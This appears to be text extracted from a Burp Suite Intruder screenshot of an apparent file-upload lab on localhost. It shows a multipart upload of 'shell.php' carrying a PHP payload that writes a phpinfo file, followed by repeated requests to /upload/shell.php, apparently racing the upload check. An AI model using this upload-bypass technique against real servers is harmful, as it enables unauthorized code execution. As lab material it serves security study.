 Filter: Showing all items
Request Payload Status Error Timeout Length
31 null 200 3786
32 null 200 3786
33 null 200 3786
34 null 200 3786
35 null 200 3786
36 null 200 3786
37 null 200 3786
38 null 200 3786
39 null 200 3786
40 null 200 3786
41 null 200 3786
42 null 200 3786
Request Response
Raw Params Headers Hex
------WebKitFormBoundaryFHNCmAAWw9JZr6XH
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php file_put_contents("info.php", "<?php phpinfo(); ?>")?>
------WebKitFormBoundaryFHNCmAAWw9JZr6XH
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryFHNCmAAWw9JZr6XH--
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
104 null 200 227
105 null 200 227
106 null 200 227
107 null 200 227
108 null 200 227
109 null 200 227
110 null 200 227
111 null 200 227
121 null 200 227
178 null 200 227
179 null 200 227
180 null 200 227
Request Response
Raw Headers Hex
GET /upload/shell.php HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.20
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close